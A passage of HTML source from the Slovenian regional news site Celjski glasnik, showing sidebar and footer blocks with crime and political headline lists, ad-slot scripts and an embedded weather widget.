        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-celjski-kriminalisti-zakljucili-s-preiskavo-kaznivega-dejanja-zlorabe-uradnega-polozaja/" rel="bookmark" title="KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja">KRONIKA: Celjski kriminalisti zaključili s preiskavo kaznivega dejanja zlorabe uradnega položaja</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-17T19:54:49+00:00" >17. oktobra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/08/candle-2738529_640-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/kronika-v-prometni-nesreci-v-rimskih-toplicah-umrl-72-letni-voznik-osebnega-vozila/" rel="bookmark" title="Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega vozila">Kronika: V prometni nesreči v Rimskih Toplicah umrl 72-letni voznik osebnega...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-12T14:07:10+00:00" >12. septembra, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/08/policist-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/celjski-kriminalisti-zaradi-korupcijskih-kaznivih-dejanj-v-javnem-zavodu-kazensko-ovadili-15-fizicnih-in-6-pravnih-oseb/" rel="bookmark" title="Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili 15 fizičnih in 6 pravnih oseb">Celjski kriminalisti zaradi korupcijskih kaznivih dejanj v javnem zavodu kazensko ovadili...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-30T13:04:34+00:00" >30. januarja, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="td_block_template_11 widget widget_text">			<div class="textwidget"><style>
#div-gpt-ad-1521205192792-0 div {<br />display: block !important;<br />margin: 0 auto;<br />}<br /></style>

<!-- /21619968345/Celjskiglasnik-sidebar
<div id="div-gpt-ad-1521205192792-0" style="height: 250px; width: 324px;"><script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1521205192792-0'); });
</script></div>
 --></div>
		</aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansiwlqlnjgmpa"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.celjskiglasnik.si.ROS.Side bar 1 */
ado.slave('adoceansiwlqlnjgmpa', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>
<!--  end slave  --></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>ANKETA</span></h4><div class="textwidget custom-html-widget">[polls_do]</div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>CELJE</span></h4><div class="textwidget custom-html-widget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=5" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div></aside><aside class="widget_text td_block_template_11 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansiopnhqkguqc"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Side bar 2 */
ado.slave('adoceansiopnhqkguqc', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://celjskiglasnik.si/"><img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo Celjski glasnik</br>
Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.
<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#40353225242e293334362f0023252c2a332b29272c21332e292b6e3329"><span class="__cf_email__" data-cfemail="63161106070d0a1017150c2300060f0910080a040f02100d0a084d100a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_11 widget widget_custom_html"><h4 class="td-block-title"><span>NAJBOLJ BRANO</span></h4><div class="textwidget custom-html-widget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                    rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic.png" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/"
                        rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="23. januarja, 2026" style="text-transform: lowercase;">23. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                    rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic.png" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/"
                        rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="20. januarja, 2026" style="text-transform: lowercase;">20. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                    rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://celjskiglasnik.si/wp-content/uploads/2022/06/280049175_128847699766193_1903859213532186728_n.jpg" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/avstrija-z-njizim-ddv-jem-za-zivila-svobodnjaki-to-v-sloveniji-oznacujejo-za-populizem/"
                        rel="bookmark" title="Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!">Avstrija z nižjim DDV-jem za živila, Svobodnjaki to v Sloveniji označujejo za populizem!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://celjskiglasnik.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="18. januarja, 2026" style="text-transform: lowercase;">18. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_11_69761aa28d60f_rand td-pb-border-top td_block_template_11 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69761aa28d60f" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_11_69761aa28d60f = new tdBlock();
block_td_uid_11_69761aa28d60f.id = "td_uid_11_69761aa28d60f";
block_td_uid_11_69761aa28d60f.atts = '{"limit":"","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_69761aa28d60f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69761aa28d60f_rand","tdc_css_class_style":"td_uid_11_69761aa28d60f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69761aa28d60f.td_column_number = "1";
block_td_uid_11_69761aa28d60f.block_type = "td_block_7";
block_td_uid_11_69761aa28d60f.post_count = "23";
block_td_uid_11_69761aa28d60f.found_posts = "23";
block_td_uid_11_69761aa28d60f.header_color = "";
block_td_uid_11_69761aa28d60f.ajax_pagination_infinite_stop = "";
block_td_uid_11_69761aa28d60f.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_69761aa28d60f);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_11_69761aa28d60f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/edvard-kadic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/edvard-kadic-raje-se-opravicite-cim-prej-za-te-besede-sicer-ste-navaden-laznivec-ki-siri-nepreverjene-informacije/" rel="bookmark" title="Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste navaden lažnivec, ki širi nepreverjene informacije&#8221;">Edvard Kadič: &#8220;Raje se opravičite čimprej za te besede, sicer ste...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T06:45:39+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/Janez-Jansa-356x247.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/janez-jansa-lepo-je-kolesariti-dvakrat-na-teden-in-za-to-dobiti-3000-e-na-mesec/" rel="bookmark" title="Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to dobiti 3000 € na mesec.&#8221;">Janez Janša: &#8220;Lepo je kolesariti dvakrat na teden in za to...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T08:00:18+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/tudi-aleksander-rebersek-je-jasen-zapreti-moramo-pipice-nekoritnim-levim-nevladnikom/" rel="bookmark" title="Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;">Tudi Aleksander Reberšek je jasen: &#8220;Zapreti moramo pipice nekoritnim levim nevladnikom&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:37+00:00" >23. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/F8jtZHTXoAABxcn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/gzs-opozarja-da-ste-zaradi-odlocitev-aktualne-vlade-v-zadnjih-treh-letih-prejeli-nizje-neto-place/" rel="bookmark" title="GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh letih prejeli nižje neto plače!">GZS opozarja, da ste zaradi odločitev aktualne vlade v zadnjih treh...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:00:32+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/09/Ivan-Simic-356x245.png 356w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ivan-simc-ministru-luki-mescu-prosim-vas-da-ste-pri-objavljaju-podatkov-bolj-tocni-poleg-tega-pa-tudi-fakulteta-nekaj-velja/" rel="bookmark" title="Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju podatkov bolj točni. Poleg tega pa tudi fakulteta nekaj velja.&#8221;">Ivan Simč ministru Luki Mescu: &#8220;Prosim vas, da ste pri objavljaju...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:45:04+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"><img width="100" height="67" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2018/02/Zdravnik.jpg" alt="" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mladinini-strokovnjaki-ugotovili-da-dolge-cakalne-vrste-niso-plod-nesposobne-vlade-ampak-nepotrebnih-operacij/" rel="bookmark" title="Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade, ampak nepotrebnih operacij!!??">Mladinini strokovnjaki ugotovili, da dolge čakalne vrste niso plod nesposobne vlade,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T10:00:55+00:00" >25. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/12/Dr.-Ziga-Turk-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ziga-turk-pomnite-najprej-so-prisli-po-zasebne-zdravnike-roke-ze-stegujejo-po-zasebnih-stanovanjih-koncali-bodo-pri-zasebnih-pisalnih-strojih-kot-so-enkrat-ze/" rel="bookmark" title="Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že stegujejo po zasebnih stanovanjih, končali bodo pri zasebnih pisalnih strojih. Kot so enkrat že.&#8221;">Žiga Turk: &#8220;Pomnite: najprej so prišli po zasebne zdravnike, roke že...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T08:45:33+00:00" >24. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Laško: Začel je voziti električni minibus"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-zacel-je-voziti-elektricni-minibus/" rel="bookmark" title="Občina Laško: Začel je voziti električni minibus">Občina Laško: Začel je voziti električni minibus</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T05:51:01+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/05/mitjaircis-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mitja-irsic-davkoplacevalski-milijoni-za-tajkuna-martina-odlazka-so-potrebni-ker-drugace-vladimir-ne-bi-bil-vec-informiran/" rel="bookmark" title="Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker drugače Vladimir ne bi bil več informiran.&#8221;">Mitja Iršič: &#8220;Davkoplačevalski milijoni za tajkuna Martina Odlazka so potrebni, ker...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:09:44+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

